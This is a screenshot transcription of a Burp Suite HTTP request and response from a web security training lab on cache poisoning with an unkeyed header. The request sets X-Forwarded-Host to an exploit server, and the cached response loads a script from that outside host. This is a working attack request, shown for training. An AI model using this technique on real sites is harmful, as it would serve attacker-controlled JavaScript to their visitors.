 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a29001f0304741d83d7bb7f00b700be.web-security-academy.net
3 X-Forwarded-Host:
exploit-0ae70041039774778342ba6f010200f2.exploit-server.net
4 Cookie: session=oWAkPe7JlkgUj8rv6rSG7VysJX5VKnr3
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.105 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a29001f0304741d83d7bb7f00b700be.web-security-acade
my.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 3
6 X-Cache: hit
7 Content-Length: 10975
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLa
13 <link href=/resources/css/labsEcommerce.css r
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
//exploit-0ae70041039774778342ba6f010200f2.ex
</script>
18 <script src="/resources/labheader/js/labHeade
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>